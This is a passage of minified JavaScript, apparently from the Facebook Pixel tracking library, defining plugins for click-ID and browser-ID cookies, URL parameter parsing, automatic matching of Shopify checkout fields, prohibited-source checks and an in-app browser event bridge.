c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?w(a,b):void 0}}function w(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function x(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function y(a){if(Array.isArray(a))return a}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.identity",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=l.combineFbcParamsFromUrl,q=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,v=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logError,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(h.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return v(x,d)}else if(d)return v(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=o(a,c),(d==null||d.trim()=="")&&(d=o(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return v(x,e)}else if(e)return v(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");G(N,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),J(a,"pixel","cookie")}}function S(){var a=s(z);if(a){v(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",P);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);r(a,"dropOrRefreshFbcCookie",Q);r(a,"addToMultiFbcQueue",R);return a}p(b,a);return i(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(q(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(q(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return 